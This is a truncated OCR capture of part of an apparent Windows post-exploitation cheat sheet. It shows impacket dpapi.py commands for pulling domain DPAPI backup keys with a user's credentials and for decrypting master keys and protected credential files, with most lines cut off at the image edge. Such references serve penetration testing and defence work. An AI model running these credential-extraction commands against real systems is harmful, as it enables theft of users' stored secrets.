
master key

dpapi.py backupkeys -t 
$DOMAIN/$USER:$PASSWORD
dpapi.py masterkey -fil
-pvk "/path/to/backup_k
# Decrypt DPAPI-protect
dpapi.py credential -fil
"/path/to/protected_fil
```

#### DonPAPI
